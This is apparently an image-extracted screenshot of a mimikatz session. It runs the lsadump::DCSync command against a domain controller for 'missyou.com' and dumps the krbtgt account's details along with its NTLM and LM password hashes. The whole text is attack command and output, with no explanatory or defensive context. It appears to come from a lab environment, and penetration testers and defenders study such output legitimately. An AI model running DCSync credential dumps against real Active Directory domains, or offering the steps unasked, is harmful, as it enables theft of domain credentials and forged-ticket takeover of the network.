 mimikatz # lsadump::DCSync /domain:missyou.com /kdc:DC.missyou.com /user:krbtgt
[DC] 'missyou.com' will be the domain
[DC] 'DC.missyou.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/1/19 13:51:52
Object Security ID   : S-1-5-21-3168693938-3984985196-3138901273-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: d5218c1aa5cf63e186e0ed213c9a740f
    ntlm- 0: d5218c1aa5cf63e186e0ed213c9a740f
    lm  - 0: 9220c796b3abcdc8ef84d05dbaeaec1c